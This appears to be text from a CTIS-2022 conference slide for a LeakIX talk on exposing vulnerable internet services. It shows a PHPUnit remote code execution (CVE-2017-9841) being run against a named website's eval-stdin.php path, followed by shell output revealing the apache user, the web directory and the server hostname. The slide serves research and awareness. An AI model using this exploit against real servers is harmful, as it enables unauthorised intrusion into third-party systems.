 Cyber and Threat
Intelligence Summit
CTIS-2022
cti-summit.org
PHPUnit RCE ( CVE-2017-9841 )
$ ./phpunit-shell http://glecta.com/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php
/vendor, default
composer directory
CVE-2017-9841.
[+] connected ok.
[i] type the commands you want to run.
$ id
uid=48(apache) gid=48(apache) groups=48(apache)
$ pwd
/var/www/html/vendor/phpunit/phpunit/src/Util/PHP
$ hostname
vmi913314.contaboserver.net
LeakIX
Exploring Internet Services: Exposing
Vulnerabilities And Misconfigurations At Scale
- Gregory Boddin